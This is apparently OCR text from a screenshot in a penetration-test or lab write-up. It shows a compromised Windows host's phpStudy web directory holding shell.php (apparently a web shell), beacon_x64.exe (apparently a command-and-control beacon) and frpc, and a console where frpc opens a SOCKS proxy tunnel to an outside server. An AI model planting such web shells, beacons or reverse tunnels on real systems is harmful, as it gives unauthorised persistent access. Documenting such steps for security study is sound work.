 计算机 本地磁盘 (C:) phpStudy WWW
F) 编辑(E) 查看(V) 工具(T) 帮助(H)
包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称
phpMyAdmin
yxcms
beacon_x64.exe
beifen.rar
frpc.exe
frpc.ini
l.php
phpinfo.php
shell.php
管理员: C:\Windows\System32\cmd.exe - frpc.exe  -c frpc.ini
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\WWW>^V
C:\phpStudy\WWW>frpc.exe -c frpc.ini
open frpc.ini: The system cannot find the file specified.
C:\phpStudy\WWW>frpc.exe -c frpc.ini
open frpc.ini: The system cannot find the file specified.
C:\phpStudy\WWW>frpc.exe -c frpc.ini
WARNING: ini format is deprecated and the support will be removed in the future,
please use yaml/json/toml format instead!
2026/07/14 10:33:57 [I] [root.go:142] start frpc service for config file [frpc.i
ni]
2026/07/14 10:33:57 [I] [service.go:287] try to connect to server...
2026/07/14 10:33:57 [I] [service.go:279] [1e73e4b5dd880607] login to server succ
ess, get run id [1e73e4b5dd880607]
2026/07/14 10:33:57 [I] [proxy_manager.go:173] [1e73e4b5dd880607] proxy added: [
plugin_socks]
2026/07/14 10:33:57 [I] [control.go:170] [1e73e4b5dd880607] [plugin_socks] start
proxy success